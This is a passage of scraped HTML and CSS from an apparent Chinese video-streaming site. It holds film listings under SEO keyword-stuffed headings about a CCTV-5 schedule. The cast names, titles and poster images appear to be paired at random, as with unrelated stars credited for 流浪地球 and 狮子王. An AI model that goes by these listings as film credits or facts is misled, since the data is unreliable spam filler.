                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-13772148.html">暹罗之恋</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">那维勋·邓萃雯,林正英</span>
                        </li>							
                    </ul>
                </div>
            </div>
            <div class="y-list-home y-part-layout y-back-whits y-part-rows">
                <div class="y-list-head y-part-rows y-padding">
                    <h2 class="y-font-xvi">中央五套节目表完结版高清在线观看综艺</h2>
                    <ul class="y-part-tips y-padding">
                        <li><a class="y-more" href="/type/3.html">更多</a></li>
                    </ul>
                </div>
                <div class="y-part-rows">
                    <ul class="y-list-info y-part-rows">
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-3327156.html"
                                data-original="/uploads/images/我想吃掉你的胰脏.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">297</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-48088261.html">爱久弥新</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">李毓芬·王俊凯,张铁林</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-19361402.html"
                                data-original="/uploads/images/爱，爱.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">13</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-3171495.html">我的高考我的班</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">李丽珍·刘敏涛,王珞丹</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-9468354.html"
                                data-original="/uploads/images/忠贞.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">874</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-44403607.html">拳霸</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">庹宗康·聂远,高圆圆</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-46388387.html"
                                data-original="/uploads/images/XiPRY.webp"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">698</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-25995322.html">人吓鬼</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">邓丽欣·江宏恩,谢盈萱</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-35649212.html"
                                data-original="/uploads/images/死神来了5.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">218</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-39808628.html">生化危机：启示录</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">张艺兴·吴君如,邓婕</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-80653979.html"
                                data-original="/uploads/images/孤注一掷.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">329</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-55699419.html">爱久弥新</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">刘恺威·杨祐宁,张翰</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-28858671.html"
                                data-original="/uploads/images/的士速递2.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">649</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-6619950.html">黑金</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">霍建华·袁咏仪,朱茵</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-39879628.html"
                                data-original="/uploads/images/熊出没·重启未来.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">391</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-71805760.html">水果硬糖</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">洪小铃·周也,梁朝伟</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-30149260.html"
                                data-original="/uploads/images/czU6b.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">472</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-4723548.html">觉醒年代</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">朱孝天·尔冬升,唐宁</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-62589918.html"
                                data-original="/uploads/images/sYYlM.webp"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">362</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-32458504.html">流浪地球</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">张学友·黎明,黄渤</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-51098884.html"
                                data-original="/uploads/images/西虹市首富.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">6</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-21509628.html">热烈</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">王祖蓝·郑凯,成奎安</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-50270508.html"
                                data-original="/uploads/images/角头.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">427</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-72583872.html">恐怖理发店</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">陈伟霆·张晨光,袁咏仪</span>
                        </li>						
                    </ul>
                </div>
            </div>
            <div class="y-list-home y-part-layout y-back-whits y-part-rows">
                <div class="y-list-head y-part-rows y-padding">
                    <h2 class="y-font-xvi">中央五套节目表完结版高清在线观看动漫</h2>
                    <ul class="y-part-tips y-padding">
                        <li><a class="y-more" href="/type/4.html">更多</a></li>
                    </ul>
                </div>
                <div class="y-part-rows">
                    <ul class="y-list-info y-part-rows">
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-76694931.html"
                                data-original="/uploads/images/邪杀.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">392</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-82789957.html">行者</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">李雪健·张靓颖,李心洁</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-25703575.html"
                                data-original="/uploads/images/华丽的越步.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">575</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-26533993.html">苍教师诊所</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">谢盈萱·董又霖,宣萱</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-86239570.html"
                                data-original="/uploads/images/致命弯道.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">871</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-66696263.html">地宫血祭</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">刘涛·姚晨,王鹤棣</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-41161914.html"
                                data-original="/uploads/images/密室逃脱.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">683</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-86728704.html">觉醒年代</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">谭松韵·杨超越,贾静雯</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-34675454.html"
                                data-original="/uploads/images/熔炉.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">430</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-65403509.html">火辣大电影</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">胡因梦·任嘉伦,卓文萱</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-19979262.html"
                                data-original="/uploads/images/k0zIE.webp"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">262</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-25482443.html">恋爱技巧（中集）</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">迪丽热巴·赵又廷,巍子</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-81916665.html"
                                data-original="/uploads/images/寂静岭.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">609</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-74115952.html">我和我的父辈</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">刘晓庆·金士杰,王琳</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-30581289.html"
                                data-original="/uploads/images/毒战2.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">465</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-68835898.html">前任：备胎反击战</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">高以翔·赵丽颖,陈法蓉</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-42423726.html"
                                data-original="/uploads/images/疾速追杀：芭蕾杀姬.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">569</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-54584232.html">暗杀游戏</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">黄家驹·张彬彬,张一山</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-12709392.html"
                                data-original="/uploads/images/光荣的愤怒.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">934</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-39025198.html">岁月神偷</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">许凯·庄濠全,柯有伦</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-26035600.html"
                                data-original="/uploads/images/森林里的熊先生.jpg"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">593</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-4530451.html">龙珠Z：复活的弗利萨</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">许魏洲·郑爽,萧蔷</span>
                        </li>
                        <li class="y-list-item y-padding y-col-xs4 y-col-sm3 y-col-md2"><a
                                class="y-list-pics y-lazy y-part-2by3" href="/v-83423462.html"
                                data-original="/uploads/images/9lPGV.webp"><span
                                    class="y-list-play y-hide-xs"></span><span
                                    class="y-list-score y-font-xii y-back-green">346</span><span
                                    class="y-list-remarks y-font-xii y-text-white y-text-center">超清</span></a><a
                                class="y-list-title y-font-xiv y-text-center y-text-sm-left y-visible y-part-eone"
                                href="/v-93448041.html">狮子王</a><span
                                class="y-list-desc y-font-xii y-visible y-part-eone y-text-muted y-hide-xs y-show-sm-block">郭可盈·汤唯,林一</span>
                        </li>						
                    </ul>
                </div>
            </div>
            <div class="y-part-layout y-back-whits">
                <ul class="y-part-rows ilinks">
                    <li><a class="text-muted" href="https://www.baidu.com/s?ie=utf-8&wd=中央五套节目表完结版高清在线观看手机版在线观看" target="_blank"
                            rel="nofollow">中央五套节目表完结版高清在线观看手机版在线观看</a></li>
                    <li><a class="text-muted" href="https://www.baidu.com/s?ie=utf-8&wd=中央五套节目表完结版高清在线观看电视剧电影网首页" target="_blank"
                            rel="nofollow">中央五套节目表完结版高清在线观看电视剧电影网首页</a></li>
                    <li><a class="text-muted" href="https://www.baidu.com/s?ie=utf-8&wd=中央五套节目表完结版高清在线观看视频大全在线观看" target="_blank"
                            rel="nofollow">中央五套节目表完结版高清在线观看在线观看视频大全</a></li>
                    <li><a class="text-muted" href="https://www.baidu.com/s?ie=utf-8&wd=中央五套节目表完结版高清在线观看在线观看免费完整版" target="_blank"
                            rel="nofollow">中央五套节目表完结版高清在线观看在线观看免费完整版</a></li>
                </ul>
            </div>
            <div class="y-part-layout y-back-whits">
                <ul class="y-part-rows ilinks">
                    <li><a class="text-muted" href="/w-35338785.html" target="_blank">猫与桃花源</a></li>
					<li><a class="text-muted" href="/w-47396105.html" target="_blank">三傻大脑宝莱坞</a></li>
					<li><a class="text-muted" href="/w-21614772.html" target="_blank">光速侠</a></li>
					<li><a class="text-muted" href="/w-13535198.html" target="_blank">僵尸未成年</a></li>
					<li><a class="text-muted" href="/w-29660587.html" target="_blank">绣春刀·修罗战场</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div class="y-foot-info y-part-layout y-back-whits">
        <div class="y-part-case">
            <p class="y-text-center y-text-black">樱花影院</p>
        </div>
    </div>
    <div class="y-goto-info"><a id="goTop"
            class="y-goto-toper y-visible y-text-center y-back-whits y-icon-font y-icon-top" href="javascript:;"></a>
    </div>
    <script src="/static/js/global.js" type="text/javascript" charset="utf-8"></script>
    <div class="y-hide">
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.carmvp.cn/static/css/style.css
body_size: 18605
content:
@charset "utf-8";@font-face{font-family:y-icon-font;src:url(iconfont.eot?t=1526281268908);src:url(iconfont.eot?t=1526281268908#iefix) format('embedded-opentype'),url([data-uri]) format('woff'),url(iconfont.ttf?t=1526281268908) format('truetype'),url(iconfont.svg?t=1526281268908#y-icon-font) format('svg')}
.y-icon-font{font-family:y-icon-font!important;font-size:1rem;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.y-icon-shouye:before{content:"\e623"}
.y-icon-fenlei:before{content:"\e6d1"}
.y-icon-liuyan:before{content:"\e612"}
.y-icon-yonghu:before{content:"\e649"}
.y-icon-fenxiang:before{content:"\e613"}
.y-icon-zixun:before{content:"\e610"}
.y-icon-xiugai:before{content:"\e62b"}
.y-icon-zhuanti:before{content:"\e618"}
.y-icon-sousuo:before{content:"\e67a"}
.y-icon-lishi:before{content:"\e608"}
.y-icon-fengge:before{content:"\e600"}
.y-icon-zuo:before{content:"\e727"}
.y-icon-you:before{content:"\e728"}
.y-icon-shang:before{content:"\e729"}
.y-icon-xia:before{content:"\e72a"}
.y-icon-top:before{content:"\e62c"}
*{margin:0;padding:0;font-family:Helvetica,Arial,Microsoft Yahei,sans-serif;box-sizing:border-box;-webkit-tap-highlight-color:transparent}
a{color:#333;text-decoration:none}
a:hover{color:#0bbe06}
a:hover,a:active{outline:0}
p{line-height:1.5rem}
li{list-style:none}
em,i{font-style:normal}
hr{margin:.625rem 0;border:0;border-bottom:.0625rem solid #e2e2e2;height:.0625rem;transform:scaleY(.5);transform-origin:0 0}
img{display:inline-block;border:0;vertical-align:middle}
body{padding:5rem 0 0;overflow-y:scroll;background-color:#f5f5f5;font-size:.875rem}
h1,h2,h3,h4,h5,h6{font-weight:400}
input::-ms-clear{display:none}
input::-webkit-search-cancel-button{display:none}
input:-webkit-autofill{-webkit-box-shadow:0 0 0 62.5rem #fff inset!important}
textarea{overflow:hidden;height:auto!important}
input[type=submit]{cursor:pointer}
input[type=submit],input[type=search],input[type=text],input[type=email],input[type=password],textarea,select,option{-webkit-appearance:none}
button{outline: none;}
input,textarea,select,option{font-size:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}
table,table tr,table tr td{border: none;}
.ilinks li{float:left;padding-right:15px}
/* header */
.y-header-top{position:fixed; top:0; z-index:999; width:100%; min-height:60px; background: #292838;}
.top-fixed-down{margin-top:-80px}
.y-header-side{float:right}

/* header-logo */
.y-header-logo,.y-header-menu,.y-header-search{float:left}
.y-header-logo{margin-top: 5px;}
.y-header-logo .logo{display:block;color: #fff;font-size: 1.5rem;vertical-align: middle;margin-top: 7px;}

/* header-seacrh */
.y-header-search{position: relative; width:300px; margin-left: 50px; margin-top: 12px;}
.y-header-search .form-control{ width: 100%;color: #fff; height: 36px; padding: 0 15px; border-radius: 18px; background-color: rgba(255,255,255,.2); border: 0;}
.y-header-search .submit{display:block;position:absolute; top:0; right: 0;width:36px;height:34px;line-height:36px;text-align:center; background: none; border: 0;cursor: pointer;}
.y-header-search .submit .y-icon-font{font-size:18px; color: #999;}

/* header-menu */
.y-header_bd{ margin: 0 auto;}
.y-header-menu{position:relative;}
.y-header-menu > li{ position: relative; float: left; margin-left: 40px; padding: 15px 0 10px;}
.y-header-menu > li > a{ font-size: 16px; line-height: 30px; color: #fff;}
.y-header-menu > li.active > a,.y-header-menu .dropdown li.active a{ background-color: #FF9900; color: #FFFFFF;}
.y-header-menu > li .dropdown{ display: none; width: 520px; position: absolute; z-index: 999; top: 100%; left: -200px; padding: 20px 10px 10px 20px; border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.y-header-menu > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; left: 230px; background-color: #fff;}
.y-header-menu > li:hover .dropdown{ display: block;}
.y-header-menu .dropdown li{float:left; width: 16.6666667%; padding-bottom: 10px; padding-right: 10px; text-align: center;}
.y-header-menu .dropdown li a{display: block; padding: 6px; border-radius: 4px; background-color: #f5f5f5;}

/* header-user */
.y-header-user{float:right}
.y-header-user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px}
.y-header-user > li > a,.y-header-user > li > a .fa{ display: inline-block; font-size: 24px; line-height: 24px; color: #fff;}
.y-header-user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.y-header-user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 22px; background-color: #fff;}
.y-header-user > li:hover .dropdown{ display: block;}
.y-header-user .dropdown .history li{ position: relative; padding: 10px 0;}
.y-header-user .dropdown .history li:first-child{ margin-top: 10px;}
.y-header-user .dropdown .history li:last-child{ padding-bottom: 0;}


/* banner */
.y-banner{ position: relative; }
.y-banner-item{ position: relative; display: block; width: 100%;}
.y-banner-pic{ display: block; position: relative;}
.y-banner-switch{position: absolute; bottom: 0; left: 0; z-index: 99; width: 100%; height: 120px;}
.y-banner-switch ul{ margin-top: 15px; padding: 0 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.y-banner-switch ul li{ padding: 10px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
.y-banner-switch ul li span{ border: 3px solid rgba(255,255,255,0.8);}
.y-banner-switch ul li.active span{ border: 3px solid #ff6600;}
.visible-xs {display:none!important}
.header-wrap{margin: 0 auto;}
.pull-right {float:right!important;}
.play-iframe{ height: 400px;}
.crumbs-nav {font-size: 12px;color: #736767;padding: 5px 0 0 5px;}
.crumbs-nav a {font-size: 12px;color: #736767;}
.crumbs-nav a:hover {color:#ff6428;}
.mb15 {margin-bottom: 15px}
.mr10 {margin-right: 10px}
.other-wrapper {max-height: 40px;overflow: hidden;position: relative;}
.other-wrapper a{line-height: 1.2rem;margin-left: 8px;}
.other-wrapper .other-mask {width: 100%; height: 1.5rem; position: absolute; left:0; bottom: 0; background: linear-gradient(to bottom, rgba(255,255,255,0), rgba(255,255,255,1));}
.text-muted{margin-left: 8px; color: #999;}
.text-center{text-align: center;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

.y-hidden{display:none}
.y-visible{display:block}
.y-hide{display:none!important}
.y-show{display:block!important}
.y-text-left{text-align:left!important}
.y-text-right{text-align:right!important}
.y-text-center{text-align:center!important}
.y-col-xs1,.y-col-xs2,.y-col-xs3,.y-col-xs4,.y-col-xs5,.y-col-xs6,.y-col-xs7,.y-col-xs8,.y-col-xs9,.y-col-xs10,.y-col-xs11,.y-col-xs12,.y-col-sm1,.y-col-sm2,.y-col-sm3,.y-col-sm4,.y-col-sm5,.y-col-sm6,.y-col-sm7,.y-col-sm8,.y-col-sm9,.y-col-sm10,.y-col-sm11,.y-col-sm12,.y-col-md1,.y-col-md2,.y-col-md3,.y-col-md4,.y-col-md5,.y-col-md6,.y-col-md7,.y-col-md8,.y-col-md9,.y-col-md10,.y-col-md11,.y-col-md12,.y-col-lg1,.y-col-lg2,.y-col-lg3,.y-col-lg4,.y-col-lg5,.y-col-lg6,.y-col-lg7,.y-col-lg8,.y-col-lg9,.y-col-lg10,.y-col-lg11,.y-col-lg12{position:relative;display:block}
.y-col-xs1,.y-col-xs2,.y-col-xs3,.y-col-xs4,.y-col-xs5,.y-col-xs6,.y-col-xs7,.y-col-xs8,.y-col-xs9,.y-col-xs10,.y-col-xs11,.y-col-xs12{float:left}
.y-col-xs1{width:8.33333333%}
.y-col-xs2{width:16.66666667%}
.y-col-xs3{width:25%}
.y-col-xs4{width:33.33333333%}
.y-col-xs5{width:41.66666667%}
.y-col-xs6{width:50%}
.y-col-xs7{width:58.33333333%}
.y-col-xs8{width:66.66666667%}
.y-col-xs9{width:75%}
.y-col-xs10{width:83.33333333%}
.y-col-xs11{width:91.66666667%}
.y-col-xs12{width:100%}
.y-vod-aa-img{padding-top: 125px;}
.y-vod-aa-fong{color: #fff;}
@media (max-width:1023px){

    /* header */
    .y-header-logo{ margin-top: 8px;}
    .y-header-logo .logo{display:block;color: #fff;font-size: 1.5rem;vertical-align: middle;margin-top: 3px;}
    .y-header-search{ width: 200px; margin-left: 20px;}
    .y-header-menu > li{ margin-left: 20px;}
    .y-header-user > li{ margin-left: 20px;}
    .y-header-menu > li:hover .dropdown,.y-header-user > li:hover .dropdown{ display: none;}

    /* banner */
    .y-banner .flickity-page-dots{ bottom: 10px;}

}
@media (max-width: 768px) {
    /* header */
    .y-header-top{ min-height: 50px;}
    .y-header-logo{ margin-top: 2px; margin-left: 8px;}
    .y-header-search{ position:absolute; top: -100%; left: 10px; right: 10px; width:auto; padding-right: 30px;}
    .y-header-search .form-control{ color: #fff; height: 32px; padding: 0 10px; border-radius: 16px;}
    .y-header-search .submit{ right: 30px; width:32px;height:32px;line-height:30px;}
    .y-header-search .submit .fa{font-size:12px;}
    .y-header-search.active{ margin: 0; top: 9px;}
    .y-header-search .search-close{ position: absolute; top: 6px; right: 0; color: #fff;}
    .y-header-menu > li{ margin-left: 20px; padding: 10px 0 10px;}
    .y-header-menu > li > a{ line-height: 20px;}
    .y-header-menu > li .dropdown{ left: -120px; width: 300px;}
    .y-header-menu > li .dropdown:before{ left: 150px;}
    .y-header-menu .dropdown li{ width: 33.333333%;}
    .y-header-user{ padding-right: 18px;}
    .y-header-user > li{ margin-left: 15px; padding: 13px 0 0px;}
    .y-header-user > li > a .fa{ font-size: 20px; line-height: 20px;}
    .y-header-menu > li .dropdown{ left: -170px;}
    .y-header-menu > li .dropdown:before{ left: 190px;}

    /*search */
    .search-list .item {padding: 0;}
    .search-list .img {height: 180px;width: 130px;float: left;}
    .subject.ellipsis-one {padding-top: 1px;}
    .visible-xs {display:block!important;}
    .hidden-xs {display:none!important;}
    .play-iframe{ height: 200px;}
}
@media(max-width:48rem){.y-hide-xs{display:none!important}
    .y-text-xs-left{text-align:left!important}
    .y-text-xs-right{text-align:right!important}
    .y-text-xs-center{text-align:center!important}
    .y-show-xs-block{display:block!important}
    .y-show-xs-inline{display:inline!important}
    .y-show-xs-inline-block{display:inline-block!important}
}@media(min-width:48rem){
    .y-header_bd{width:46.875rem!important}
    .y-part-case{width:46.875rem!important}
    .y-hide-sm{display:none!important}
    .y-text-sm-left{text-align:left!important}
    .y-text-sm-right{text-align:right!important}
    .y-text-sm-center{text-align:center!important}
    .y-show-sm-block{display:block!important}
